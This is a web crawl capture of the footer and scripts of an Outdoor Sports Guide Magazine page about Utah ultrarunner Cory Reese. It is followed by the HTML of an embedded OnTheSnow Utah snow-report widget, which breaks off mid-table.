			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/gear-for-summer-camping/">New Gear for Summer Camping</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/" class="image-link media-ratio ratio-is-custom" title="Best New Skiing Gear for 2023"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear-702x336.jpg 702w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Skiing gear graphic with skier the best skiing gear headline"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/">Best New Skiing Gear for 2023</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/sad-remedies/" class="image-link media-ratio ratio-is-custom" title="Holistic Health Remedies for Seasonal Affectiveness Disorder"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/12/winter-wanderers-square.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/sad-remedies/">Holistic Health Remedies for Seasonal Affectiveness Disorder</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cory-reese/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Cory Reese: Utah Ultrarunner","url":"https:\/\/sportsguidemag.com\/cory-reese\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2016\/10\/DSC_0002.jpg","width":705,"height":529},"datePublished":"2016-10-17T10:51:29-06:00","dateModified":"2016-10-17T12:34:35-06:00","author":{"@type":"Person","name":"Alexa Morgan","url":"https:\/\/sportsguidemag.com\/author\/alexa-morgan\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/cory-reese\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/articles\/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/cory-reese\/","name":"Cory Reese: Utah Ultrarunner"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6948
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td 